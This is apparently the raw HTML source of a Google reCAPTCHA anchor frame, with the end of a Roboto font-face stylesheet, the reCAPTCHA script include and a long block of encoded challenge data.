  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r5J8bYyT4zWQsGaHG_c7AQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r5J8bYyT4zWQsGaHG_c7AQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r5J8bYyT4zWQsGaHG_c7AQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22eBVAw44DwpPDlMO0woRKT08+w7UNSE/DqcKuVz0DeFlodFZtcCBpwrFRwqLCsgY8w44Sw48Xwq0ew7YZw4Mkwq8+w6fDsATCqDNWw7rDtVNVAxMwQnQawpt9P3QdS2fCusO9w7/DgV7DtHzDgDzCmWc4NlVvdcOzwonDsDB9dMOMw7NnwrDDvsOTw4xAwqBMIMOCWcK6HinCscKWw792N8KEw7hewoLCjhXDvsOqLzPCnUomQCDCvsOqWMK1w5kfw5DDpcODw4HCv8K6A8OJwpNsw67CtA/Cu8OUwoPDs8KawrJjwoFNeX10wqc1JsOXLMOhwqs5w7rCocOaw507HzvCi8OEw5XCpDvDg8K5F8Okw4/Dk8O+w4bDmsK3w77Duh4FK2csH8O/TCjDuiDCq1sUUmU/TMOSw6jDgMKnc8KXw6YvA8KTIsK9wrASwogRbMKDw60Qwo7CmUoyUXYwwqHCvVfDucK0NVPCnsKwwrE9wq3Ctw/[base64]/NMK7w4V/w4R5fxUTYjrDoHE0CsObTyvDlsODSMKDWWcVM8OMPsO+w5nDiBbDi8O0wrYPw4hbLHx1w7PCoBc1WcObwrwDwpLCgcKjNVU/w7XDoixtwpbDqwZ6GXPCqX/DjMOuVkttw4DDosO+w4gSwrDDu2vChnTCr3LDrmInGSLCl8Kkw5F/N8KNKz5Iw70fw6EuwqjDvh8UEsO/w4vDnMK+wpnDjMKlNsKLH8OZD8OHb8K+FsKnw4PClcOhaMKyf2NawoXCtsKxF8KtWcO1ZQXDsBvCgcOmworDgcOREjJZw4vDisOBwqlfw7/CmcOuwq7DmcKHLG3DtFXCpE3Dk0LCo8KIM3DDnE8/[base64]/[base64]/CpMO6wq7DrsOvw5M2BEA+wrrCmMKewod2LcKvw77Dr8K8B8KCw7PCpcKowpHDr3soaMOhw4VxwqkNHsO6wpbCisKAayzChMOpfy3Cn8KmERbChcKywoXCvWzDpjnCt8OMwp9qw7jCk8OSB2/Dk3DCk23Dg8O7wo3DmRTDpmknw7AKE8O/[base64]/[base64]/[base64]/[base64]/[base64]/CsWnChsOrUlfDjVEWDwVdYsO5ccK0BWLDgC5Xw7YkJRfDvsK9w7nCncOlZS8mw5zDrW93SxHCisKRwpzCgsKdw4jDp8Kbw5/DksKmwrlAUjLCrMKXDiYpF8OhwpMLw7PDs8KMw4zDmEnDl8KAwqnCt8KewrUuZcKbeEvDnMO0cMK0esKCwq/DoT9jwrR+wpEAfcKDKDHDjcKkw6LCuCDDk8OTwp7Dg8KuTw90wpTCk8KbwrrDuTlEw7p/dcKLwqQPDMOWwpRTw7xGVVB1fg7ClBoEVB5Mwr57wp/DpMOzwqnDhAsSw4hlwodOJFEOw5HDsMOnRMKMV8K4T8OzUX5Gw5dhw7bDlATDoxnCinsnecKYwqEpJMODwqxRwpbDg0vCuDIswqbDpMKaw5/Cp8O/CcO5wqzDj8OlwrZwPMOsdysrw57CrsORwpfCvFAVQhsEG8KrBXrCisKBYC/DjMOww4HDpsKgwoLCi8OxUMOsw5bDpsOnK8KfGsKWwqsgKUvCrUEQcsK6w47DosK0RcOqZsOhw68UVljDpzzDgihYMA8sbyBpYkQTw79Ew58GwqvCosKBA8Knw5DDsWZkPFkFVcOKQDrCv8Oww7LDosK1KmTCjsOnc1rDsMKKXX/DhyQ3wpzClVFkwoTCrzVAFCHDi8OhSCUsQRRWwpPDgWtIBAw9w4FBLcO/wrALUsKmwp4Uw486fMONwpPDt1oawprDoHTCpcKzekXDhsOic8OTT8KFw5vDtMKENH1Qw5/DgQxZMMKhwoshbxXDjjAFw6VpE2JXw7bCqXtBwqXDr8OBUsKzwoLCoyjDhVYjw4HCigBUdCR/N1HDhh5eEcOOXCjDicOYwqcMfyNGwqkHw6Q6ElvDrsKJFntsOW4Hwq3CncO1FDbCjnjDuV02YcOkfMK9wpEcworCusO7woTCvMOTw51rGcKWwp9casKIw6/[base64]/CviXDvW4Sw5BWQwYPw6ttwpAlw5sQFMK3Sw7Dp8OcRi3Dn3bCqi7CocKgRghsw6PCvMOseyHDk8KgecKIwoQ6WMO1w441TlNteTQRwofCssOrecKFw57DnMO/WMKcw4cXK8OdFhHCk3nDjjDCosKswrnCrjEywr1pF8KkMcKECsK2A8OcUR/[base64]/DicKSC8ORw5p9w5tQaxM1fwI6wo7Cq8K6Lj/DrMK+ScKmI8KSJVLDpMOkwoTDtzMrWzDCk8KSecOxwqUebgjDlkVnwqTDmTjCmn/Dn8KKasOPUHnDuj3CpgjDqsOCw4jCjMOkwo7Dtns5wqfDhsKgDcOiw6R8RsK6WsKPw4YTKMKfwo01f8Kew5nCjS4sDhnCqsKsTA1Rw7d1w7TDmsKdA8K2w6Vfw47CrcKDOVsfF8OFFsOowp/Ckl/[base64]/DkTXDpA3DjcK7VcKsLGTCiMONWj0Mc8OUfUrClsKVaMOFZcO9wqdsNxrCjsKhAMOCHcODwo3DucKqwrbDnGzCv35CJ8KpQXLDvcOmwo9bworCssKOwovDpBVew6lDwq/[base64]/[base64]/CrkBKQsKYw7xuwrPCq8ONEsK5wqXDtTlCUVTCnMKzw6fCux/DpcO+ecOoFMOfTxnDkMOyw4TDs8O3wp3DtMO4CFHDt3Vhw4UhcsKBYsOETQTCmXQtegNWw6zCmVAzXh9nXcKhA8KEwr4IwrpvfMKCJyrClWbDjcKcQ2PDnQ1qGcOVw4XCnkjDpcO8w79JVUDDlcOswo7CrVUCwqfCqVjDlsOAwo/ChSrDpwnDmsObw5ZjMcO9OMK0w7xPXknDm2cwd8OuwpoAwqnCjVXDhVjDh8Ozwp3Dkw7Cg8O7w4PCrcKtTHoJIcOSwo/[base64]/Ds348wqwTWsO6w5HDocKUw5LDgFg1w5UDw7PDvsKvDDEWworDr8OvwojCmAbClMOtLwl2wrJ8TxY5w6zDqioxw7tyw7kCfcKbfUU3wqlPMMO9w68FDsKQwp7Dt8O4woELw7bCo8OiaMK7w7zDs8OtF8OsRMONw4MswqfCmh1bGgnCqCg0RirDtsK4w4/DnMO5wq3Dh8KdwofCoFc9w7LDhMKPw6LDrz5OJcOGUx4zdmDDrzHDmkfCicK/[base64]/DnHrDncKSwojCr3UXw5VFw6PCnjPCssK+woxkf8Ogwp/Dp8O6eS/CuB9nwpbCvmhAMcOxw4lFfEPDosKndFjDsMOAbsKfMcOiPMOrekfCqcOVw5/[base64]/[base64]/CpGIbHmnCusOswoUGw6rChBzCgcOtwq7Ch8KjAQECwqZfwqI4A8Oqc8KIw6LCmMOgwoPCnMOew4UWUEfDqSRKIjNhw51ke8KDw5V+w7NuwpXDtMO3d8ODGW/CkFTDoh/Ch8OzTxkbw4vCqsOFC1XDvl4Gw67CtsKmw7bCslcWwp0MOXXCjcOLwrJxwoJKwqsVwq3CpzXDjMOZWnrDnXosJivDhcOfw7TCnsOIM2giw5zDhsOdw6Bow6k2w6ZhFgHDu3PDtMKGwrfDosK9wqlww4XCmQHDuVNrw53Dh8KufV0/w4USw7jDjmYxVMKdVcOFS8OeEcO9wrvDsWXDjMOsw7zDq0oSM8K4esOFBinDtlp0ecKyCMK5wrfDoEMfQhXDgMOowq/DiMKgwpk1LAXDhC7Dn1wAY1lpwp9aOsO1w6/DvcKXwo7ChcKIw7XCnsK/KcKyw6cIMMKBABMEa0rCuMOXw7gHwoVCwo0CesOiwqbDghICwoYBeHl5wpdOw71gOMKaP8Kbw5DDlsOLw6MNwofCm8O6wqnCrcOqCGjDrCPDsxAlLSl9GBjCqMOLcMK+XcKFCMOBMsOvYsOpJMOww5PCgyUEYMKkRlAuw4PCnznCrMO5wrrCsifDlR4nw4Imw53CkW8/wrTCssKSwozDq3vDv3TDrDzCghMFw7DCgGoKNcKvezTDisOzCcKPw7DCjWgvaMK7JUTDujnCpi8GwpJ2wqbCo3jChUzDognCmQhUX8K1O8KFL8ORfnLDk8OSw6lDw5bDs8OtwrrClMOLwr/CisODwo3DuMOXw6YdfFBqamjCoMKQSDt2wocOw7stwofChkDCjcOLGVfCpCTCuFXCoE5mYwfDkQZdRWw/wosBwqceczXCvMOiw5jDq8K1IEp8wpNHAMKywocgwoFEe8KYw7TCvBUCw69FwoTDlghDwo1TwpnCs23DiGfDr8O7w57CssKtMcOPwoXDm1wewpcPw55/wotWOsOCw54eGFdtCQnDrHzCtsOCw5/Dnh3DgsOOQirDtMKfw5HCiMOHw5rDr8KywoYEwqgRwptyZwByw54IwpsXwrvDii7CtXUWICV3wrvDujZvw4rDjcOgw7TDmT47ccKbw6QPw4XCjsObS8O4Oi/CvyDDo0TClCUvw7Yew6HDimsdUcOpe8O/[base64]/[base64]/CoGUtN3TCm8KjTjE/w4vCqsOMwr/CqmDCt8KFNXgwYE0uw7oxwpzDpzLCilt7wpRCX2nDg8KwMcOzccKGwrLDtcKLwqbCpQXCnkIqw77DosK5wq5Da8KbJVPDrcOWVFnCvx9Aw7JywpoABCvClV1/[base64]/Ci14BwrU/w5Y6w6DCjcOWw57Ckyl5w6g0I8KwAsOpZ8KUTMKaVHvCowRqdiB2w7nChsOTIsKFJy/DlcO3dMOSw5QowoHCtWTCqcOfwrPCjA7CusONwrTDvU7DtlfDlcONw7zCn8OAD8OFNsOYw6BZGcOPwposw7bDssKkaMOtw5vDlHVZw7/DqUhQw69NwonCsAoFwrLDpcO2w4p6NcOrU8O3VW/CiSB3CEUJB8KqWMKHw6hYJ0/DtE/CiE/[base64]/CscKZK8Opw4p8w5LCjA0aw50qwonDkMO6bT0VwowJWsO5LcOVCmlgw5bDjMKvUiQuw4PCqUYXwoFbBsOuw500wo9lwrkTDMKOw5Etw44jYxBKYsOzwrgBwqLDjn8VWzXDkhNhw7rDksOnw7BrwpvDs3M0YcOgRcOETnkiwowXw7/[base64]/[base64]/[base64]/DqjjCgcKOY8OeE2Mkw5HDmsKIwog1SXd6w6vCu1XCjMOZCMK5wolGHyLDrTLCqHpGwoFRIAlhw71Yw6rDvMKBBXnCskDCk8OCZBjCogzDo8O7wrt+wo/DsMOzdVvDrW8VFnnCtsOvwp7DicOswrFlDMO6ScKbwq1cIA9vT8KNwqV/w71zDjdnDAlKdsOaw7RFdjUUfE7CisOef8OswrfDnGzDoMKfemfCuBjCji9paMOUwrwvw4rCmsOFwrFvwqRBw5oGFWUdPmQUKlHCm8KQU8K8WgUDCcOpwoM8YMOywoV5M8KOBxISwoVRV8OUwonCpcO6dB9mwqQ7w63CgR3CiMKgw4R4MD/CosOhw6PCpTZJE8KdwrPCjErDgcKDw4sKw7NVNnzCpsKkw5/Dt1TDhcK9WcORNRVTwoPCqSUQWwwmwqFiwo7Cl8O4wo/Dj8OOwpPDiDHCg8Oxw7sZw6Erw4t0QMO0w6HCvB/DoQ7ClwVJKMKVDMKHOl4Ew4QmVsOHwrsqwpodLMKpw5k6w40BRcOGw4xxA8O+M8Kgw7tUwpAmKMOWwr5GbR52WFdnw6VkDS/[base64]/DkMOxwo3Co0rCpUgvw6xZKMKIB8OVRcKjwqMJw7fDsU0bw4t7wrnCmcKfw6Ykw4x9w6zDlMKdQBAkwqR2PsKUasOyZsO1BjfDsjkAWsO0wrTCgMO4woM5wo0Aw6NGwoV/[base64]/wqEwwrcvcHHDsyHCgcKGwr/CpsKUwpzDhWVMw6rDtUF3w4YxAXxOYMO0bcKWMsK0wrXCisKkw6LCh8KXDFNuw4VGEMOcwp7CvG0aScOGRMKiUsO5wprCkcOxw7LDtz0vScKoE8O0aU83worCl8ODEMK/[base64]/CnMO/[base64]/w5pYw7EabMOYUBPCiMOewrEQw4vCpMKrwqrChMO1GVbDs8KrF0jCs1TCkxXCgsK/w45xOcOnfTtycCE7MXUgw7XChwM+w6/[base64]/aWBEV8Onw4nCvsK+IsKEDMO6QcK9w4AeHWtIwpdLJGfCiBfCp8Kcw4U9wp8/wr4lO0nCnsKSaxIbwrPCh8KEwosOw4rDo8Ojw7MaQAQowoJBw7HCqcK7KcOcwq9sMcKXw6RXPsOVw4RROGnCmkXDuX7ClsKICsOsw7/DkGxrw4cMw5tuwpBDw4N0w5R8wqNTwovCswLCpiLCnDjContdwp9/QsOtw4FMN2BmQS8awpFMwrNCworCmUQdScK2QcOpVsOJw6bChmFZDsKvwofClsKewpfCnsKZw47CpGRGwrhiIxTCv8OIw7dlOMOtR0Vjw7V6RcOOw4rCqFMXwqTDvj3Dn8OGw6wEGCjCm8KCwqknYQHDlMOIW8OnQcOsw7sow7I/Dz3DrsOiDsOxOMOrKkXDrUg+w6nCtMOFTk/Cq2HChDJFw6nCvwIcJMOQCcO0wrvCtnYzwpHDr2HCtnzCgUnDsVPCsxTDsMKIwoslY8KOYFfDijLCs8OPVMOTTlbDvETCvFnDlSrCnMOLfzhNwpxcw7bCp8KFw4DDqXnCr8ObwrbCvcO+dXTCoijDsMKwAsK6fMKRU8KCY8OQw5/CrMKCwo5dcFrDrBbCi8O4EcKHwrbCusKPRnQVAsORwrl/LgVAwo84Ak/CisO1JMKCwokMKMKMw6M3w6fDt8KVw77DksKNwrDCqsKqZ0HCq34yworDgj3ClXfCjMKmIcOxwoN4f8KJwpJGfMOZwpdrdERUw7N/[base64]/[base64]/CgMObw7/DgFxzwowHwqTCr3HChybCisKVw53DjgVCSMOlwpbCtA/[base64]/CrVXCl8OjLHNhJSfDv0HCtcK+X0vDr1vDt8OYbsO3w6YNw47DpcOawq1+w5bDqVJzwp7CjwHCohHDt8OSw7Efcy7Cr8KJw5XCmkrCtsKgBcO9w4k2I8ObCUnDpsKvwqTDjF3DkWpowoYlMFE6dGE/woZewqPCqWBYM8KWw5dSXcKXw4PCqsO7wpDDnQMTwqYLw4sgw69qRhjDgCwaZcK0w4/DjTfDg0BlK0nCpcO/TsOBw4HCnSzCoG8Qw6cSwrrDiCzDtwTDg8OeO8OWwq8ZOGzCksOqL8KnYsOUUsKGcsKqEMKhwrzCnVlswpIJR00Dwqx/wp8SGHAIJsKTD8OGw5LDqsKyD3LCmDdVWBDDrxHCln7DvcKbfsK1VkLDkS5GaMK9wrXCnsKEw6AYaV1vwr8EYTjCqUl0wp17w4p5wqrCkF3DgcONwqnDhUTDr1lvwqTDrcKSWcOAGD/[base64]/DrgPDlhXCq15Xw5slw6nDgsOdwrTDtcOcacKjw7rDgsO8wrfDr0FdexfCr8KxUcOIwoJlW3hlw5ETCU/Cv8KYw7jDgcOxaVvCmjPCgkTCgMOAwoJWTWvDvsOSw7dFw7/Dgl0ACMKDw7MsAzbDgFlCwpvCk8OEH8KMZ8KXw6RAVcOyw5nDh8O7w6BOT8KSworDsQZ9T8KLw6/DiUvCoMK/[base64]/CpcO1GUjDiFzDpEsbw7/DhxxiIcKDwq/CjWbCghB+wp1PwqPCkxXCnBzDlkDDjcKREsO1wpVPfsOeY3jDvcO0w6nDmVosAMOgwqrDplLCkFdmG8K1dHjDrsKHfAzCgyzDhcKiO8OlwqhjPT/CqibCii9Aw5bDsHzDisKkwoINFSxfaQBaAhEXFMOOwo4/Y0bDisOKw4nDqsO2w6vDmkvDqcKew6PDgsOOw7RITnbDumcqw6DDvcOyPsOEw5TDrBLChkZfw79XwocuT8OOworCgcOQbi1zBiLDhGZew6bCocKWw5pUNCTDgGV/woF/[base64]/VkDCkMOOw4Zcw5wiwpgwwp3CtBkwcAEHIkRJSMOWXsOeWcKNwoDCtMKVR8O+w5ROwqVxw64QHFrCqQ4wegDChDTClMOQw6PCgGtZRcKkw4zCvcKpaMOMw4PCpUlWw57ChGUHw4NUZcKKFgDCgyZIXsOWJ8KXGMKSw6spw5RQccK/w7nCtsOuFUPDrMKcw7DCoMKUw4FKwoUHXwgbwonDpj4ZF8KeWsOVdsO0w6Avdz/CkG8+PTp/wqLCjsOtw5d3cMOMHyl5fwsUO8KGdzIhZcOweMOHSVsQfMOow6/CssOrw5vCksKxZEvDtsK9wqzDhAA7w4UEwqTDoD7Cl2PDk8ORwpbCvWYxADF/wrMJKDDDhirCmnlAeklzCMOpacO6w5LDp2U3ERTCl8KEwp7DmyTDmMKfw4XClyRjwpVlPsOuVxhUfcKbe8Ogw7vCsBfDolMkIUbCmcKURH5ZVl08w4HDmcKSSsOAw4gjw44LAC9UXMKfAsKEwrfDp8KKCcKUw6xJwqbDnnXDrcOaw7DCr1UVw4VGwr/DusK1dk4dGsKfKMKGWsKCwopww7V3Mn3Dn2s7fcKawp0twrTDtzDCuyLDvRnCsMO3wrDCkcK6RRI5V8Ovw4jDt8Ktw7/[base64]/[base64]/DkwF3wq/Dq2vDpWzCj8OTw5PCgjw4fHXDksOtwrN5wptkF8OCMFDCt8KmwqrDtD8KK1/DoMOLw7tbE0XCjcOEwqVew7bDosKOdHt4XcKLw5NswqrDhsO5JcKTw7DCvcKOw60cUnlNwpPCkCbCp8K5wq3CoMO7D8OQwrPCkAd1w4fCnmsewobCm3svwqkzwojDmGYVwoA4w4bCl8OIejzDsXHCoCHCjiFBw7rDmGfCvQDDp23CpMKow5fCgWMTfcOvwp/Dhi9qw7nDnV/CijjDsMKrXsKaOS/[base64]/DvD/DgMOsVhTCkFwUwqp4woPCgMOqFnlEw786w4PCoEzDvAnDkjDDrsOKZyDCkDISMkh0w5k/w7jCkMOhXxFHw6UjaUp5XVASBmHDisK8wpnDm3vDhW1AHT9GwpPDrUfDrEbCqsKoWm/DgcKtJznCm8KcOhELDCpUGGx+FHnDvy17wpptwokFPsOMXsKvworDnjBiOcOBAEvCk8KhwpHCssKuwonDk8OVw6nDsUTDncKaKsKHwqRuwpjCmXXDoHfDnXw4woZzf8OzHV7DocOwwrtTY8O4RXHCmAtFw7/CtMOMEMKNwoZgWcOiwrpGI8OLwqsFVsKMPcK3PT0ywp3Cv33Dp8OGc8KdwrXDvMOrw5t4w4PCuzbCt8Ouw47DhkvDuMKsw7NEw4fDiwlCw6JwCCTDvcKaw7/CshcQXcOKX8KoMDYmL17DrcOfw7vDhcKQwrxKw4vDucOySSQUwqTCtELCoMKtwq8qM8O7wo/DvMKnFwHDtcKqD23CnRk4wrvDgA0rw5tCwr4xw4k+w6DDgcOSScOow4cPTAAzA8O4w6RUw5I1YyoeBybDkAjDtnB0w4HDiidpDSEJw5NFwojDuMOlN8K1w7/CkMKdPsOWL8OMwpAEw4jCokMEwotEw7BDTsOFw5LCsMK8e0fCgcOEwphTEsObwr/CsMKzIsOxwoxjRRzDjX8mw7fCkmHDvsKhMMOmYkNyw7HCl341w7JsEsKeak3DqsKFw4wjwpDCj8OEVcO+w4E7NMKdBcKvw7gSwpx5w6fCt8OSw70hw6rDtMOWwoTDq8K7NsO0w4EMSUJsS8KGSGXDvjjCty/DkcKlelI3w7tNw6oBw5nDmikFw4nCu8K+wrUNG8Otwr3DgBoswoZWWUfCkkQfw5tnTBZLRQHDvD5JG15Mw4Vrw69Ww7PCr8Oaw7bDtETDuyx/[base64]/[base64]/[base64]/CtnvCqsOrd8KUwrxKVBjCp8OGw6M+wpIxw4jCp8O/ZsKafy1uYsKiw5DCtMOiw7VGd8OWw67CmsKoQAAdZ8Kzw609woc+LcOHw40Fw4VwQMOiw7svwrVvE8Ohwqkcw7fDkgzDglTCmsKvw6sFwpTDlSHCkHZ8S8Kcw51Fwq/CjsK+w7XCrWLDh8KPw453ajvCmsOhw5TDn0zDi8OUwrHDmQPCoMK8esOgW1MtP3PDiRvCl8K5KsKBJMKyS2NLEgtMw4U2w7vChsKWH8ORDcOEw4BUXD5fwo1bIxHDkBNUVAHCgAPCpsKfwpjDtcOfw5N3EGjDjMOTw43DlzdUwqEkKMOdw4rCjT3DlSpOCsOPw5p/MkZ2GMO3IcKoNj7DgC7Dnhknw4rDnH5ww6vCjQNwwoTDlRo/[base64]/w4rCk03CoDjDhMKBw4/Dh31BesKYWcOTf1dzdcO1wqUywoAwEnfDpcOIFgVMJMKUwpXCsztvw5pFC089aWjCmD3CjsK4w7LDtsK3Oy/DtMO3w6nDnMOvbzEfJRrCrMOHQgTCiQkiwpFlw4BnEV/DnMOIw6xqOVQ6AMKrw6EaCMKow4wqFmBjXnHDuV13BsOrwqFJwrTCjUHCoMOTw45vb8KMQXgqNHoAw7jDucOVHMKjw4TDmThJFFjCgXQiw49vw7XDlWp/ShpPwovCpAM6XWB/IcKgAsO1w7kzw5XCnCTCo3ljw53DrBkLw6/Cpy8UD8OXwpcYw6DDicOIw5zCgMKnGcOWw7XDsFcBw79Ww7BEIsOcMcKCwrw5TcORwq48wpYTbMOPw4wAN2/DiMO2wr8Ow5IxaMK+fMOlwqzDkMKFZRd1LznCtw7Dug3DisKscMObwrzCicOGFCgJAinCvQQUBxlYLcOaw781wrB9aUwHNMOmw5s7HcOTwrFqWsOCw5t9w67Cuy/ColhbFcKjw5PCjMKew5X